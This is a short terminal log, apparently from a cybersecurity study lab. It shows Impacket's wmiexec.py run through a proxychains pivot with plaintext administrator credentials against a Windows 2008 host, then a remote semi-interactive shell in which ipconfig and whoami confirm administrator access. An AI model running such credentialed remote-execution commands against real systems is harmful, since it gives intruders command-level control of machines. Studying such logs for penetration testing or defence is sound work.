 root@kali:~/examples# proxychains python wmiexec.py -debug 'administrator:123qwe!ASD@192.168.93.20'
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.20 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /root/examples/impacket
|S-chain|-<>-127.0.0.1:60003-<><>-192.168.93.20:445-<><>-OK
[*] SMBv2.0 dialect used
|S-chain|-<>-127.0.0.1:60003-<><>-192.168.93.20:135-<><>-OK
[+] Target system is 192.168.93.20 and isFDQN is False
[+] StringBinding: \\\\WIN2008[\\PIPE\\atsvc]
[+] StringBinding: win2008[49154]
[+] StringBinding: 192.168.93.20[49154]
[+] StringBinding chosen: ncacn_ip_tcp:192.168.93.20[49154]
|S-chain|-<>-127.0.0.1:60003-<><>-192.168.93.20:49154-<><>-OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
whoa
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::e9c2:7728:85f1:d04f%10
IPv4 Address. . . . . . . . . . . : 192.168.93.20
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Tunnel adapter Local Area Connection* 8:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
C:\>whoami
win2008\administrator
C:\>
网络安全学习